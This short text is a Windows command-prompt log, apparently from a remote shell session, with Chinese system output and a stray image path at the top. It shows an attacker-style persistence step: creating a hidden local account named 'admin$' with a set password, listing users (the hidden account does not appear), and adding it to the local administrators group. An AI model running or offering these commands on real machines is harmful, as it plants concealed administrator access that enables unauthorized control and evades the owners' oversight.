 C:\>net user admin$ 0123abcd** /add
net user admin$ 0123abcd** /add
命令成功完成。
C:\>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    testclone
命令运行完毕，但发生一个或多个错误。
C:\>net localgroup administrators admin$ /add
net localgroup administrators admin$ /add
命令成功完成。